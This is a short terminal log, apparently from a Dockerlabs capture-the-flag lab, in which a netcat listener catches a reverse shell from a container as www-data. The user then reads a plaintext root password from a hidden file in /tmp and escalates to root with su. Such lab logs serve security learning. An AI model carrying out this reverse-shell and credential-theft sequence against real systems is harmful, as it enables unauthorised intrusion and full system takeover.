 ┌──(deivo㉿guerrero)-[~/Documents/Dockerlabs/facil/whereismywebshell]
└─$ sudo nc -lvnp 4433
listening on [any] 4433 ...
connect to [10.0.2.15] from (UNKNOWN) [172.17.0.2] 39482
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2fc7be089182:/var/www/html$ cat /tmp/.secret.txt
cat /tmp/.secret.txt
contraseñaderoot123
www-data@2fc7be089182:/var/www/html$ su
su
Password: contraseñaderoot123
whoami
root